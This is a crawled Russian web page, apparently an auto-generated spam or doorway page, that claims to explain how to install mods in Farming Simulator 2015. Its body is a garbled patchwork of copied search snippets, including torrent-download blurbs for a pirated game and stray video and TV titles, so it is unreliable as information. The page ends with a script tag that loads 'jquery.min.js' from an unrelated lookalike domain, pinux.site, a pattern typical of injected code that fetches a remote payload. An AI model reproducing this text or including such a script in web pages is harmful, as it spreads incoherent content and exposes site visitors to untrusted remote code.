

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://faiguujina.gilescope.ninja/lbu-kak-ustanovit-mody-v-simulyator-fermera-2015.html
body_size: 5640
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как установить моды в симулятор фермера 2015 - faiguujina.gilescope.ninja</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">faiguujina.gilescope.ninja</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как установить моды в симулятор фермера 2015</h2>
                            </header>
                            <p>Быстро скачать игру Farming Simulator 17 на ПК через торрент бесплатно в один клик без вирусов. Farming Simulator 17 (2016/PC/Rus Eng/Repack by xatab) просто скачать без торрента с файлообменика и без регистрации. Инструкция по установке мода в Farming Simulator 2015. Покупка мода в магазине В этой статье мы расскажем вам как устанавливать моды в игру Farming Simulator 2015. Вы уже наверное знаете, что в игру Фермер Симулятор 2015 можно добавить очень много новой. Construction Simulator 2015 – симулятор стройки, в котором вы будете управлять разной строительной спецтехникой для строительства различных объектов. Узнать причину. Закрыть. Как установить моды на Farming Simulator 2015. ЛУЧШИЙ СИМУЛЯТОР ЗАТОПЛЕНИЯ КОРАБЛЕЙ - Продолжительность: 15:05 Turbo/Банальное TV 645 Фермер хотел заработать на дровах! Farming Simulator 17 - Продолжительность: 26:26. Вы когда-нибудь пробовали валить лес с помощью фермерских инструментов и специальной техники? Если нет, то у вас ест шикарная возможность заняться этим в игре Farming Simulator 2015…. Тогда следующая инструкция на тему «как установить моды Farming Simulator 15» для Вас: Видео по установке модов В открывшемся меню будет отображен полный перечень установленных на вашем компьютере модов для Фермер Симулятор. Oct 28, 2015 · СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text…. 
Не знаете, как установить мод на Farming Simulator 2015? Тогда вы просто обязаны щелкнуть по ссылке и ознакомиться с подробной Разработчики данной игрушки предусмотрели возможность добавления модификаций, а потому установка модов на Farming Simulator. Как установить моды на Фарминг Симулятор 2015? Инструкция: как установить моды на FS 15. Итак, скачиваем архив с модом, скаченный файл должен обязательно быть в формате zip и распаковывать его не нужно, иначе он работать не будет. Не работает мод в Farming Simulator 15 что делать? Помните что моды работают только в архивах ZIP, если вы скачали архив RAR это означает что внутри его скорей всего один или несколько архивов ZIP которые и надо. Сегодня я расскажу вам как установить моды на Фермер Симулятор 2015. Сразу скажу, сложного в этом ничего нет, вся работа займёт у нас чуть меньше минуты. Мы постарались сделать инструкцию максимально простой и понятной, и если у вас появятся вопросы. Инструкция по установке: Выберите мод и скачайте (.zip). После этого заходим на вашем компьютере в Мои документы и находим папку My Games, внутри этой папки будет папка игры Farming Simulator 2015, переходим в неё и внутри уже будет та самая папка - mods, она нам. 
Инструкция по установке: Выберите мод и скачайте (.zip), у нас на сайте большой выбор. После этого заходим на вашем компьютере в Мои документы и находим папку My Games, внутри этой папки будет папка игры Farming Simulator 2015, переходим в неё и внутри уже будет та самая. В Farming Simulator 2015 есть огромное количество различных модов и дополнений, которые сделают игру еще более интересной и увлекательной. Скачать моды вы сможете на нашем сайте, все моды которые вы найдете на нашем сайте мы всегда тестируем. Вы захотели установить мод для игры Farming Simulator2015 , загрузили мод но не знаете, как установить модификации? Как видите, установить мод проще простого. Пару минуток и Вы можете начинать играть Симулятор Фермы. Правильно устанавливать модификацию ( мод) на игру Farming Simulator , выпуска 2014 и 2015 годов: куда кидать архив, как включить. моды Farming Simulator. Модификации игры помогают разнообразить приложение, добавив в него различные дома, сооружения, транспорт. Farming Simulator 2015 - современный симулятор сельскохозяйственной деятельности, где игрок выступает в качестве фермера. Простота геймплея и увлекательный игровой процесс с динамичной графикой приводят к почти моментальному вовлечению человека любого возраста. Для этой фермы моды должны быть только в формате "zip", иначе они не запустятся. Для начала скачиваете нужный архив с модом. Затем его нужно переместить/перетащить. Выбираем "документы" или "мои документы"(в зависимости от вашей системы) Мy Саmеs. Очень часто, в комментариях спрашивают как установить карту в игре Фермер Симулятор 2015. На самом деле, там все очень просто, и установка карты практически ничем не отличается от установки мода в FS 2015. Достаточно скачать карту, и скопировать zip архив в папку. Да очень просто, прежде всего скачать моды для Farming Simulator 2015. Архив мода должен быть формата ZIP. Подробную установку объектов смотрите в другой статье. Ещё бывает нужно установить текстуры, обычно к ним предлагается инструкция. Иногда любители онлайн-игры Farming Simulator 2015 сталкиваются с проблемой, когда не работают или не появляются те или иные моды после их установки в игру. Как же решить эту проблему? Сначала стоит убедиться в правильности установки этих самых модов. 
Как устанавливать моды на Фермер Симулятор. Лучший ответ про как установить моды на фермер симулятор 2015 дан 04 апреля автором Полина Садекова. Вот подборка тем с ответами на Ваш вопрос: Как установить мод в игре симулятор фермер 2015? Подскажите пожалуйста. Для начала нам необходимо скачать мод который вы хотите установить, он должен быть в архиве формата zip, если он будет в другом формате, установка пройдет неудачно. Затем на вашем компьютере заходим. Некоторые игроки в игру фермер симулятор 2015 задаются вопросом Как же установить мод в игру?, в данной статье написан После установки мода заходим в магазин игры клавишей P и выбираем пункт "Модификация по типу", далее ищем наш мод, который мы недавно добавили. Симулятор фермера Farming Simulator 2015 является продолжением серии игр от Giants Software, которая уже успела наделать немало шума среди Все моды поставляются в виде автоустановщика, который сам всё сделает за вас. Нужно лишь нажать на "Установить.". Привет, как поставить мод на машины в игре Фермер Симулятор 2015? Привет, нашел отличные русские машины, а именно технику для игры Фермер симулятор 2015, нива, камаз, чтобы скачать и установить мод вам нужно зайти сюда. 
Как устанавливать моды к игре Farming Simulator 2015. Как установить моды в игру фарминг симулятор 2015. Ссылочка на моды  Как скачать и установить мод для игры Ferming Simulator. Этот предмет несовместим с Farming Simulator 15. Итак, мод готов к работе, просто заходим в игру и покупаем нужную нам добавленную технику. Находится она скорее всего в категории "Модификации". Как устанавливать моды к игре Farming Simulator 2015. Farming Simulator 2015 ( Установка модов ). 1:50:16. 06.Men.FS. 01:57. Как установить моды в игру фарминг симулятор. Этот небольшой манул расскажет, как правильно устанавливать моды для симулятора фермера. Если посмотреть, то всё очень легко и много вашего личного времени это не займёт. Как установить моды в игру фарминг симулятор 2015TIZplay. Узнайте как установить моды на Farming Simulator 2015 (FS 15). Как устанавливать карты для Farming simulator 2015. В этом видео вы увидите небольшой гайд,как устанавливать различны. Farming simulator 2015 моды для сети новый сервер как играть с модами по сети продать Как установить Фермер симулятор 2015 (Пиратку)ваня корниенко. Как устанавливать карты для Farming simulator 2015. В этом видео вы увидите небольшой гайд. Быстро скачать игру Farming Simulator 17 на ПК через торрент бесплатно в один клик без вирусов. Farming. Construction Simulator 2015 – симулятор стройки, в котором вы будете управлять разной строительной. 
Космический симулятор Kerbal Space Program для персонального компьютера, от разработчиков. Добавлена модификация, которая позволит играть в Fallout: New Vegas после прохождения основного. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… тодоренко. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="lbu-slayd-shou-prezentaciya-na-temu.html">Слайд шоу презентация на тему</a></li>
                                <li><a href="lbu-fonarik-na-svetodiodah-shema.html">Фонарик на светодиодах схема</a></li>
                                <li><a href="lbu-lexmark-x2500-drayver.html">Lexmark x2500 драйвер</a></li>
                                <li><a href="lbu-raspisanie-8-avtobus-murom.html">Расписание 8 автобус муром</a></li>
                                <li><a href="lbu-proizvodstvennaya-harakteristika-na-vracha-obrazec.html">Производственная характеристика на врача образец</a></li>
                                <li><a href="lbu-gde-nastroyki-na-kompyutere.html">Где настройки на компьютере</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-skachat-igry-poisk-predmetov-dlya-android-besplatno.html">Скачать игры поиск предметов для андроид бесплатно</a></li>
                                            <li><a href="lbu-e2202-proshivka.html">E2202 прошивка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-kak-pisat-kollektivnuyu-zhalobu-obrazec.html">Как писать коллективную жалобу образец</a></li>
                                            <li><a href="lbu-skachat-programmu-avtosputnik-5-besplatno.html">Скачать программу автоспутник 5 бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-cityguide-windows-7-torrent.html">Cityguide windows 7 торрент</a></li>
                                            <li><a href="lbu-skayrim-skachat-mod-na-voynu-s-talmorom.html">Скайрим скачать мод на войну с талмором</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-minus-dyshi-serebro-skachat.html">Минус дыши серебро скачать</a></li>
                                            <li><a href="lbu-skachat-pdf-word-konverter.html">Скачать pdf word конвертер</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
